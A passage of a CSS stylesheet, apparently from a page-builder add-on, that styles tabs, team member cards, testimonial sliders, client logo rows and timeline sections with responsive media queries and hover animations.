    position: relative;
    z-index: 1;
    border-radius: 50px;
}
.dl_tab_container.dl_style_03.dl_caret .dl_tab_menu .dl_tab_menu_item.active-default span:after,
.dl_tab_container.dl_style_03.dl_caret .dl_tab_menu .dl_tab_menu_item.dl_active span:after {
    content: "";
    position: absolute;
    bottom: -10px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #0e4de3;
    border-bottom: 0;
}
.dl_tab_container.dl_style_03 .dl_tab_menu .dl_tab_menu_item.dl_active span {
    background-color: #0e4de3;
}
.dl_tab_container.dl_style_03 .dl_tab_content_wrapper {
    padding: 50px 60px;
    background-color: #fff;
    border-radius: 50px;
    margin-top: 25px;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_03 .dl_tab_content_wrapper {
        padding: 40px 30px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_03 .dl_tab_content_wrapper {
        padding: 35px;
    }
}
.dl_tab_container.dl_style_03 .dl_tab_content_wrapper .dl_title {
    font-size: 24px;
    font-weight: 600;
    color: #000;
    line-height: 1.6;
    margin-bottom: 16px;
}
.dl_tab_container.dl_style_03 .dl_tab_content_wrapper .dl_desc + .dl_cu_btn {
    margin-top: 32px;
}
.dl_tab_container.dl_style_06 {
    background-color: transparent;
}
.dl_tab_container.dl_style_06 .dl_tab_menu {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 1px solid #dedede;
    margin: 0;
    padding: 0;
    list-style: none;
}
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item {
    flex: 25% 0 0;
    text-align: center;
    position: relative;
    z-index: 1;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item {
        flex: 100% 0 0;
        margin-bottom: 20px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item {
        flex: 50% 0 0;
        margin-bottom: 20px;
    }
}
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item:after {
    position: absolute;
    content: "";
    left: 0;
    width: 100%;
    bottom: -1px;
    height: 2px;
    background-color: transparent;
}
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item span {
    display: inline-block;
    font-size: 18px;
    color: grey;
    text-align: center;
    padding: 25px 10px;
    line-height: 20px;
    cursor: pointer;
    width: 100%;
}
@media (max-width: 991px) {
    .dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item span {
        padding: 15px;
    }
}
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item span i,
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item span img {
    font-size: 50px;
    color: grey;
    display: block;
    width: 100%;
    margin-bottom: 20px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item span i {
        font-size: 20px;
    }
}
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item.dl_active span,
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item.dl_active span i {
    color: #0e4de3;
}
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item.active-default span,
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item.active-default span i {
    color: #0e4de3;
}
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item.active-default:after,
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item.dl_active:after {
    background-color: #0e4de3;
}
.dl_tab_container.dl_style_06 .dl_tab_content_wrapper {
    padding: 50px 0 0;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_06 .dl_tab_content_wrapper {
        padding: 20px 0 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_06 .dl_tab_content_wrapper {
        padding: 25px 0 0;
    }
}
.dl_tab_container.dl_style_06 .dl_tab_content_wrapper .dl_title {
    font-size: 24px;
    font-weight: 600;
    color: grey;
    line-height: 1.6;
    margin-bottom: 16px;
}
.dl_tab_container.dl_style_06 .dl_tab_content_wrapper .dl_desc p {
    color: grey;
    font-size: 15px;
    line-height: 1.8;
}
.droit-advance-tabs .dl_tab_menu .droit-tab-nav-items.border_bottom_none:after {
    height: 0;
}
.droit-tab-content-wrapper .dl_cu_btn.droit-tab-button {
    margin-top: 25px;
}
.dl_tab_menu_item {
    margin: 0;
}
.dl_team_member_wrapper {
    position: relative;
    overflow: hidden;
    text-align: center;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper {
        margin-bottom: 40px;
    }
}
.dl_team_member_wrapper .dl_name {
    font-size: 24px;
    margin-bottom: 5px;
    font-weight: 600;
    overflow: hidden;
}
.dl_team_member_wrapper .dl_name a {
    overflow: hidden;
    display: block;
    color: #3f3f3f;
}
.dl_team_member_wrapper .dl_position {
    font-size: 13px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 1.38px;
    margin-top: 0;
    overflow: hidden;
    color: #a6a6a6;
}
.dl_team_member_wrapper .dl_position span {
    overflow: hidden;
    display: block;
}
.dl_team_member_wrapper.dl_style_1 .dl_team_member_thumb {
    display: inline-flex;
    position: relative;
    z-index: 1;
    justify-content: center;
    overflow: hidden;
}
.dl_team_member_wrapper.dl_style_1 .dl_team_member_thumb img {
    overflow: hidden;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.dl_team_member_wrapper.dl_style_1 .dl_team_member_thumb:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(17, 17, 17, 0);
    z-index: 2;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_team_member_wrapper.dl_style_1 .dl_team_member_thumb.border-radius-50 {
    border-radius: 50%;
}
.dl_team_member_wrapper.dl_style_1 .dl_team_content_inner {
    text-align: center;
    margin-top: 25px;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_1 .dl_team_content_inner {
        margin-top: 10px;
    }
}
.dl_team_member_wrapper.dl_style_1 .dl_social_icon {
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    position: absolute;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    text-align: center;
}
.dl_team_member_wrapper.dl_style_1 .dl_social_icon a {
    color: #fff;
    font-size: 18px;
    margin-right: 25px;
    overflow: hidden;
    display: inline-block;
}
.dl_team_member_wrapper.dl_style_1 .dl_social_icon a i {
    overflow: hidden;
    display: inline-block;
    min-width: 20px;
}
.dl_team_member_wrapper.dl_style_1 .dl_social_icon a:last-child {
    margin-right: 0;
}
.dl_team_member_wrapper.dl_style_1:hover .dl_team_member_thumb:after {
    background-color: rgba(0, 0, 0, 0.7);
    opacity: 1;
}
.dl_team_member_wrapper.dl_style_1:hover .dl_social_icon {
    opacity: 1;
    visibility: visible;
}
.dl_team_member_wrapper.dl_style_1:hover .dl_social_icon a:nth-child(1) i {
    animation: fadeInUp2 0.4s both 0.1s;
}
.dl_team_member_wrapper.dl_style_1:hover .dl_social_icon a:nth-child(2) i {
    animation: fadeInUp2 0.5s both 0.1s;
}
.dl_team_member_wrapper.dl_style_1:hover .dl_social_icon a:nth-child(3) i {
    animation: fadeInUp2 0.6s both 0.1s;
}
.dl_team_member_wrapper.dl_style_1:hover .dl_social_icon a:nth-child(4) i {
    animation: fadeInUp2 0.7s both 0.1s;
}
.dl_team_member_wrapper.dl_style_3 {
    overflow: visible;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_3 {
        margin-bottom: 80px;
    }
}
.dl_team_member_wrapper.dl_style_3 .dl_team_content_inner {
    position: absolute;
    padding: 33px 40px;
    left: 0;
    right: 0;
    margin: 0 auto;
    max-width: 80%;
    bottom: -50px;
    background-color: #fff;
    padding: 21px;
    border-radius: 5px;
}
.dl_team_member_wrapper.dl_style_3 .dl_team_member_thumb {
    overflow: hidden;
    border-radius: 10px;
}
.dl_team_member_wrapper.dl_style_3 .dl_team_member_thumb_inner {
    transform: scale(1);
    -webkit-transition: 0.3s;
    transition: 0.3s;
    display: flex;
}
.dl_team_member_wrapper.dl_style_3 .dl_name {
    font-size: 18px;
    line-height: 1;
    margin-bottom: 7px;
}
.dl_team_member_wrapper.dl_style_3 .dl_position {
    font-weight: 400;
    font-size: 12px;
}
.dl_team_member_wrapper.dl_style_3:hover .dl_team_member_thumb_inner {
    transform: scale(1.1);
}
.dl_team_member_wrapper.dl_style_4 .dl_team_member_thumb {
    display: flex;
    position: relative;
    z-index: 1;
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.dl_team_member_wrapper.dl_style_4 .dl_team_member_thumb:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(17, 17, 17, 0);
    z-index: 2;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_4 .dl_team_member_thumb:after {
        opacity: 1;
        background-color: rgba(17, 17, 17, 0.5);
    }
}
.dl_team_member_wrapper.dl_style_4 .dl_team_member_thumb img {
    width: 100%;
}
.dl_team_member_wrapper.dl_style_4 .dl_team_content_inner {
    position: absolute;
    padding: 30px 15px;
    left: 0;
    bottom: 0;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    text-align: center;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_4 .dl_team_content_inner {
        opacity: 1;
        visibility: visible;
    }
}
.dl_team_member_wrapper.dl_style_4 .dl_team_content_inner .dl_name a {
    color: #fff;
}
.dl_team_member_wrapper.dl_style_4 .dl_team_content_inner .dl_position {
    color: #fff;
}
.dl_team_member_wrapper.dl_style_4 .dl_social_icon {
    top: 45%;
    right: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    position: absolute;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    text-align: center;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_4 .dl_social_icon {
        opacity: 1;
        visibility: visible;
    }
}
.dl_team_member_wrapper.dl_style_4 .dl_social_icon a {
    color: #fff;
    font-size: 18px;
    margin-right: 25px;
    overflow: hidden;
    display: inline-block;
}
.dl_team_member_wrapper.dl_style_4 .dl_social_icon a i {
    overflow: hidden;
    display: inline-block;
}
.dl_team_member_wrapper.dl_style_4 .dl_social_icon a:last-child {
    margin-right: 0;
}
.dl_team_member_wrapper.dl_style_4:hover .dl_team_member_thumb:after {
    background-color: rgba(0, 0, 0, 0.7);
    opacity: 1;
}
.dl_team_member_wrapper.dl_style_4:hover .dl_social_icon,
.dl_team_member_wrapper.dl_style_4:hover .dl_team_content_inner {
    opacity: 1;
    visibility: visible;
}
.dl_team_member_wrapper.dl_style_4:hover .dl_social_icon a:nth-child(1) i {
    animation: fadeInUp2 0.4s both 0.1s;
}
.dl_team_member_wrapper.dl_style_4:hover .dl_social_icon a:nth-child(2) i {
    animation: fadeInUp2 0.5s both 0.1s;
}
.dl_team_member_wrapper.dl_style_4:hover .dl_social_icon a:nth-child(3) i {
    animation: fadeInUp2 0.6s both 0.1s;
}
.dl_team_member_wrapper.dl_style_4:hover .dl_social_icon a:nth-child(4) i {
    animation: fadeInUp2 0.7s both 0.1s;
}
.dl_team_member_wrapper.dl_style_4:hover .dl_name a {
    animation: fadeInUp2 0.5s both 0.1s;
}
.dl_team_member_wrapper.dl_style_4:hover .dl_position span {
    animation: fadeInUp2 0.5s both 0.1s;
}
.dl_team_member_wrapper.dl_style_5 {
    overflow: visible;
}
.dl_team_member_wrapper.dl_style_5 .dl_team_member_thumb {
    display: inline-flex;
    position: relative;
    z-index: 1;
    border-radius: 50%;
    justify-content: center;
}
.dl_team_member_wrapper.dl_style_5 .dl_team_member_thumb img {
    overflow: hidden;
    max-width: 100%;
    border-radius: 50%;
}
.dl_team_member_wrapper.dl_style_5 .dl_team_member_thumb:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(17, 17, 17, 0);
    z-index: 2;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    border-radius: 50%;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_5 .dl_team_member_thumb:after {
        opacity: 1;
        background-color: rgba(17, 17, 17, 0.5);
    }
}
.dl_team_member_wrapper.dl_style_5 .dl_team_content_inner {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    max-width: 80%;
    bottom: -25px;
    background-color: #fff;
    padding: 21px;
    border-radius: 20px;
    z-index: 7;
}
.dl_team_member_wrapper.dl_style_5 .dl_name {
    font-size: 20px;
    line-height: 1;
}
.dl_team_member_wrapper.dl_style_5 .dl_position {
    font-weight: 400;
    font-size: 12px;
}
.dl_team_member_wrapper.dl_style_5 .dl_social_icon {
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    position: absolute;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    text-align: center;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_5 .dl_social_icon {
        opacity: 1;
        visibility: visible;
    }
}
.dl_team_member_wrapper.dl_style_5 .dl_social_icon a {
    color: #fff;
    font-size: 18px;
    margin-right: 25px;
    overflow: hidden;
    display: inline-block;
}
.dl_team_member_wrapper.dl_style_5 .dl_social_icon a i {
    overflow: hidden;
    display: inline-block;
    min-width: 20px;
}
.dl_team_member_wrapper.dl_style_5 .dl_social_icon a:last-child {
    margin-right: 0;
}
.dl_team_member_wrapper.dl_style_5:hover .dl_team_member_thumb:after {
    background-color: rgba(0, 0, 0, 0.7);
    opacity: 1;
}
.dl_team_member_wrapper.dl_style_5:hover .dl_social_icon {
    opacity: 1;
    visibility: visible;
}
.dl_team_member_wrapper.dl_style_5:hover .dl_social_icon a:nth-child(1) i {
    animation: fadeInUp2 0.4s both 0.1s;
}
.dl_team_member_wrapper.dl_style_5:hover .dl_social_icon a:nth-child(2) i {
    animation: fadeInUp2 0.5s both 0.1s;
}
.dl_team_member_wrapper.dl_style_5:hover .dl_social_icon a:nth-child(3) i {
    animation: fadeInUp2 0.6s both 0.1s;
}
.dl_team_member_wrapper.dl_style_5:hover .dl_social_icon a:nth-child(4) i {
    animation: fadeInUp2 0.7s both 0.1s;
}
.dl_team_member_wrapper.dl_style_6 {
    overflow: hidden;
}
.dl_team_member_wrapper.dl_style_6 .dl_team_member_thumb {
    display: flex;
    position: relative;
    z-index: 1;
    border-radius: 40px;
    justify-content: center;
    overflow: hidden;
}
.dl_team_member_wrapper.dl_style_6 .dl_team_member_thumb img {
    max-width: 100%;
    border-radius: 40px;
}
.dl_team_member_wrapper.dl_style_6 .dl_team_content_inner {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    max-width: 95%;
    bottom: 8px;
    padding: 20px;
    border-radius: 40px;
    z-index: 7;
}
.dl_team_member_wrapper.dl_style_6 .dl_team_content_inner.dl_bg_1 {
    background-color: #f9b740;
}
.dl_team_member_wrapper.dl_style_6 .dl_team_content_inner.dl_bg_2 {
    background-color: #a97dff;
}
.dl_team_member_wrapper.dl_style_6 .dl_team_content_inner.dl_bg_3 {
    background-color: #58d391;
}
.dl_team_member_wrapper.dl_style_6 .dl_name {
    font-size: 22px;
    line-height: 23px;
}
.dl_team_member_wrapper.dl_style_6 .dl_name a {
    color: #fff;
}
.dl_team_member_wrapper.dl_style_6 .dl_position {
    font-weight: 500;
    color: #fff;
}
.dl_team_member_wrapper.dl_style_7 .dl_name {
    font-size: 22px;
}
.dl_team_member_wrapper.dl_style_7 .dl_team_member_thumb {
    display: flex;
    position: relative;
    z-index: 1;
    justify-content: center;
    overflow: hidden;
}
.dl_team_member_wrapper.dl_style_7 .dl_team_member_thumb img {
    overflow: hidden;
    max-width: 100%;
}
.dl_team_member_wrapper.dl_style_7 .dl_team_member_thumb:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(17, 17, 17, 0);
    z-index: 2;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_7 .dl_team_member_thumb:after {
        opacity: 1;
        background-color: rgba(17, 17, 17, 0.5);
    }
}
.dl_team_member_wrapper.dl_style_7 .dl_team_content_inner {
    text-align: center;
    margin-top: 25px;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_7 .dl_team_content_inner {
        margin-top: 15px;
    }
}
.dl_team_member_wrapper.dl_style_7 .dl_social_icon {
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    position: absolute;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    text-align: center;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_7 .dl_social_icon {
        opacity: 1;
        visibility: visible;
    }
}
.dl_team_member_wrapper.dl_style_7 .dl_social_icon a {
    color: #fff;
    font-size: 18px;
    margin-right: 25px;
    overflow: hidden;
    display: inline-block;
}
.dl_team_member_wrapper.dl_style_7 .dl_social_icon a i {
    overflow: hidden;
    display: inline-block;
    min-width: 20px;
}
.dl_team_member_wrapper.dl_style_7 .dl_social_icon a:last-child {
    margin-right: 0;
}
.dl_team_member_wrapper.dl_style_7:hover .dl_team_member_thumb:after {
    background-color: rgba(0, 0, 0, 0.7);
    opacity: 1;
}
.dl_team_member_wrapper.dl_style_7:hover .dl_social_icon {
    opacity: 1;
    visibility: visible;
}
.dl_team_member_wrapper.dl_style_7:hover .dl_social_icon a:nth-child(1) i {
    animation: fadeInUp2 0.4s both 0.1s;
}
.dl_team_member_wrapper.dl_style_7:hover .dl_social_icon a:nth-child(2) i {
    animation: fadeInUp2 0.5s both 0.1s;
}
.dl_team_member_wrapper.dl_style_7:hover .dl_social_icon a:nth-child(3) i {
    animation: fadeInUp2 0.6s both 0.1s;
}
.dl_team_member_wrapper.dl_style_7:hover .dl_social_icon a:nth-child(4) i {
    animation: fadeInUp2 0.7s both 0.1s;
}
.dl_testimonial_section_shape {
    position: relative;
    z-index: 1;
    overflow: visible;
}
.dl_testimonial_section_shape [class^="dl_parallax_img_"] {
    position: absolute;
    z-index: -1;
}
.dl_testimonial_section_shape [class^="dl_parallax_img_"] .layer {
    position: relative;
}
.dl_testimonial_section_shape .dl_parallax_img_1 {
    left: 0;
    right: 0;
    margin: 0 auto;
    top: -24%;
    text-align: center;
    width: 70%;
}
.dl_testimonial_section_shape .dl_parallax_img_1 img {
    width: 140px;
    height: 140px;
}
.dl_testimonial_section_shape .dl_parallax_img_2 img {
    width: 46px;
    height: 33px;
}
.dl_testimonial_section_shape .dl_parallax_img_3 img {
    width: 46px;
    height: 33px;
}
@media (max-width: 991px) {
    .dl_testimonial_section_shape .dl_parallax_img_1 {
        max-width: 30%;
    }
}
.dl_testimonial_section_shape .dl_parallax_img_2 {
    left: 0;
    bottom: 200px;
}
.dl_testimonial_section_shape .dl_parallax_img_3 {
    right: 0;
    top: 0;
}
.dl_single_testimonial_slider.style_01 {
    text-align: center;
}
.dl_single_testimonial_slider.style_01 .dl_sub_title {
    color: #fe4063;
    font-size: 16px;
    font-weight: 600;
}
.dl_single_testimonial_slider.style_01 .dl_content {
    color: #232d3e;
    font-size: 24px;
    font-weight: 600;
    line-height: 38px;
    margin-bottom: 0;
}
@media (max-width: 991px) {
    .dl_single_testimonial_slider.style_01 .dl_content {
        font-size: 22px;
        line-height: 40px;
    }
}
.dl_single_testimonial_slider.style_01 .dl_client_info {
    position: relative;
    z-index: 1;
    margin-top: 50px;
}
.dl_single_testimonial_slider.style_01 .dl_client_info .dl_img_shape_1 {
    position: absolute;
    top: -49%;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: -1;
    width: 232px;
    height: 232px;
    border-radius: 50%;
}
.dl_single_testimonial_slider.style_01 .dl_client_info .dl_img_shape_2 {
    position: absolute;
    transform: translateX(20px);
    bottom: 0;
    z-index: -1;
}
.dl_single_testimonial_slider.style_01 .dl_client_info .dl_name {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 0;
    margin-top: 20px;
}
.dl_single_testimonial_slider.style_01 .dl_client_info .dl_position {
    font-size: 14px;
}
.dl_single_testimonial_slider.style_01 .dl_client_img {
    width: 69px;
    height: 69px;
}
.dl_section_overlay {
    position: relative;
    z-index: 1;
}
.dl_section_overlay:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: -1;
}
.dl_single_testimonial_slider.style_03 {
    text-align: center;
}
.dl_single_testimonial_slider.style_03 .dl_content {
    color: #bec2e4;
    font-size: 22px;
    font-weight: 400;
    line-height: 38px;
    margin-bottom: 0;
}
.dl_single_testimonial_slider.style_03 .quote_img {
    margin-bottom: 20px;
    max-width: 50px;
}
.dl_single_testimonial_slider.style_03 .dl_client_info {
    position: relative;
    z-index: 1;
}
.dl_single_testimonial_slider.style_03 .dl_client_info .dl_img_shape_1 {
    position: absolute;
    top: -49%;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: -1;
}
.dl_single_testimonial_slider.style_03 .dl_client_info .dl_img_shape_2 {
    position: absolute;
    transform: translateX(20px);
    bottom: 0;
    z-index: -1;
}
.dl_single_testimonial_slider.style_03 .dl_client_info .dl_name {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 0;
    margin-top: 30px;
    color: #fff;
}
.dl_single_testimonial_slider.style_03 .dl_client_info .dl_position {
    font-size: 14px;
    color: #bec2e4;
    margin-top: 3px;
}
.swiper_button_next,
.swiper_button_prev {
    position: absolute;
    width: 40px;
    height: 40px;
    left: -25%;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    opacity: 0.5;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    z-index: 99;
}
.swiper_button_next:hover,
.swiper_button_prev:hover {
    opacity: 1;
}
@media (max-width: 991px) {
    .swiper_button_next,
    .swiper_button_prev {
        display: none;
    }
}
.swiper_button_next {
    left: 123%;
    right: 100px;
}
.dl_client_logo_list {
    display: flex;
    align-items: center;
    justify-content: space-around;
    margin-top: 50px;
    position: relative;
    z-index: 2;
}
@media (max-width: 767.98px) {
    .dl_client_logo_list {
        flex-wrap: wrap;
    }
}
.dl_client_logo_list a {
    display: inline-block;
    margin: 0 10px;
}
@media (max-width: 767.98px) {
    .dl_client_logo_list a {
        flex: 38% 0 0;
        margin: 15px;
    }
}
.dl_client_logo_list a img {
    max-width: 100%;
    max-width: 130px;
}
.dl_single_testimonial_slider.style_06 {
    display: flex;
    align-items: center;
}
.dl_single_testimonial_slider.style_06 .dl_client_img {
    flex: 22% 0 0;
}
.dl_single_testimonial_slider.style_06 .dl_client_thumb {
    border-radius: 50%;
}
@media (max-width: 991px) {
    .dl_single_testimonial_slider.style_06 {
        display: block;
        text-align: center;
    }
}
.dl_single_testimonial_slider.style_06 .quotation_mark {
    margin-bottom: 20px;
    max-width: 77px;
}
.dl_single_testimonial_slider.style_06 .dl_content {
    color: #bec0c1;
    font-size: 20px;
    font-weight: 500;
    line-height: 34px;
    margin-bottom: 0;
}
.dl_single_testimonial_slider.style_06 .dl_client_description {
    padding-left: 70px;
}
@media (max-width: 991px) {
    .dl_single_testimonial_slider.style_06 .dl_client_description {
        padding-left: 0;
        margin-top: 30px;
        text-align: center;
    }
}
.dl_single_testimonial_slider.style_06 .dl_client_info {
    position: relative;
    z-index: 1;
    margin-top: 20px;
}
.dl_single_testimonial_slider.style_06 .dl_client_info .dl_name {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 0;
    margin-top: 10px;
    color: #0071ff;
}
.dl_single_testimonial_slider.style_06 .dl_client_info .dl_position {
    font-size: 14px;
    color: #93a5a7;
}
.dl_timeline_section.dl_timeline_default_style .dl_timeline_section_inner::before {
    content: "";
    position: absolute;
    top: 0;
    left: 22px;
    height: 100%;
    width: 2px;
    z-index: 1;
    background-color: #f3f7fa;
}
@media only screen and (min-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_timeline_section_inner::before {
        left: 50%;
        transform: translateX(-50%);
    }
}
@media only screen and (max-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner {
        padding-left: 70px;
    }
}
.dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner {
    background-color: #f3f7fa;
    padding: 33px 40px;
    display: inline-block;
    position: relative;
}
.dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner:before {
    position: absolute;
    content: "";
    right: 0;
    top: 40px;
    width: 21px;
    height: 18px;
    clip-path: polygon(0% 0%, 0 100%, 100% 0);
    background-color: #f3f7fa;
}
@media only screen and (max-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner:before {
        right: auto;
        left: -18px;
        clip-path: polygon(0% 0%, 100% 100%, 100% 0);
    }
}
.dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner .dl_title {
    color: #333;
    font-size: 20px;
    margin-bottom: 12px;
}
@media only screen and (max-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner .dl_title {
        margin-bottom: 8px;
    }
}
.dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner .dl_desc {
    font-size: 15px;
}
.dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper {
    position: relative;
    margin-bottom: 60px;
}
@media only screen and (max-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper {
        margin-bottom: 40px;
        padding-left: 55px;
    }
}
@media only screen and (max-width: 576px) {
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper {
        padding-left: 35px;
    }
}
.dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:last-child {
    margin-bottom: 0;
}
.dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:after {
    content: "";
    display: table;
    clear: both;
}
.dl_timeline_section.dl_timeline_default_style .dl_limeline_counter {
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 15px 50px rgba(40, 0, 152, 0.1);
    z-index: 2;
    background-color: #0e4de3;
    font-size: 25px;
    font-weight: 500;
}
.dl_timeline_section.dl_timeline_default_style .dl_limeline_counter img {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 24px;
    height: 24px;
}
.dl_timeline_section.dl_timeline_default_style .dl_limeline_counter svg {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 24px;
    height: 24px;
}
@media only screen and (min-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_counter {
        left: 50%;
        transform: translateX(-50%);
    }
}
.dl_timeline_section.dl_timeline_default_style .dl_timeline_coutent_inner {
    float: left;
}
@media only screen and (max-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_timeline_coutent_inner {
        margin-top: 30px;
    }
}
.dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_main_coutent_inner:before {
    left: 0;
    right: auto;
    clip-path: polygon(0% 0%, 100% 100%, 100% 0);
}
@media only screen and (max-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_main_coutent_inner:before {
        left: -18px;
    }
}
@media only screen and (min-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner {
        margin-left: 0;
        width: 42%;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    .dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner::before {
        top: 24px;
        left: 100%;
        border-color: transparent;
        border-left-color: #fff;
    }
    .dl_timeline_section.dl_timeline_default_style .dl_timeline_coutent_inner {
        position: absolute;
        width: 100%;
        left: 122%;
        top: 6px;
        margin-left: 95px;
        text-align: left;
    }
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_main_coutent_inner {
        float: right;
        text-align: left;
    }
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_main_coutent_inner:before {
        position: absolute;
        content: "";
        left: 0;
        right: auto;
        top: 40px;
        width: 21px;
        height: 18px;
        clip-path: polygon(0% 0%, 100% 100%, 100% 0);
        background-color: #f3f7fa;
    }
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_main_coutent_inner::before {
        top: 24px;
        left: auto;
        right: 100%;
        border-color: transparent;
        border-right-color: #fff;
    }
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_section__read-more {
        float: right;
    }
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_coutent_inner {
        left: auto;
        right: 122%;
        margin-left: auto;
        margin-right: 98px;
        text-align: right;
    }
}
.dl_timeline_section.dl_style_01 .dl_timeline_section_inner::before {
    background-color: transparent;
    border-left: 2px dashed #b7bac3;
}
.dl_timeline_section.dl_style_01 .dl_timeline_main_coutent_inner {
    background-color: #fff;
}
.dl_timeline_section.dl_style_01 .dl_timeline_main_coutent_inner:before {
    background-color: #fff;
}
